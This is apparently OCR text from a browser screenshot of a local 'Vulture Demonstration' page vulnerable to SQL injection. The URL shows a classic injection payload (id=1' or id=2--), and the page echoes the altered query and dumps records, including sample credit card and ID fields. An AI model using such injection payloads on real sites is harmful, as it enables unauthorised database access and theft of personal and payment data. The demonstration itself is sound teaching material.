 Index Vulnerable - Opera
Arquivo Editar Exibir Marcadores Widgets Ferramentas Ajuda
Nova guia Index Vulnerable Indetectables - View t... TANKARD LYRICS -
http://localhost/?id=1'+or+id=2--+
Page vulnerable to SQL Injection (no scant) - Vulture Demonstration
SQL Query: SELECT * FROM information WHERE id='1' or id=2-- '
Name: Tom Cruise
CC#:Visa, Numero: 4011.3001.6089.7014
Expiry date:10/2050
RG:18306148-x
Name: blah
CC#:blah
Expiry date:blah
RG:blah